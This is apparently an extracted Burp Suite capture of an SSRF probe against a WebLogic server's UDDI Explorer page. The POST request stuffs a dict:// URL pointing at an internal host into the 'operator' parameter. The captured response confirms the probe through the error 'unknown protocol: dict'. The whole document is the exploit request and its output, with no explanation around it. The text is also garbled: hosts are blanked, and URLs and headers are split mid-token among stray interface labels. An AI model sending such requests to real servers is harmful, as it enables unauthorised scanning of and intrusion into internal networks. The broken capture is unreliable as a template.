 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
Content-Length: 136
Cache-Control: max-age=0
Origin: http:// 7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer:
http:// :7001/uddiexplorer/SearchPublicRegistries.js
p
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=CZBhZtjHKR2mvqmnyBbVchhHvJ1KJ481q4rq84pZnpFL2hkXrnhc
!1235713544
Connection: close
operator=dict:// 50:7001&rdoSearch=name&txtSearchname=
1&txtSearchkey=1&txtSearchfor=1&selfor=Business+location&btnSub
mit=Search
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
>UNSPSC codes</option>
<option value="ISO 3166
Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
unknown protocol: dict
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches
10,602 bytes | 63 millis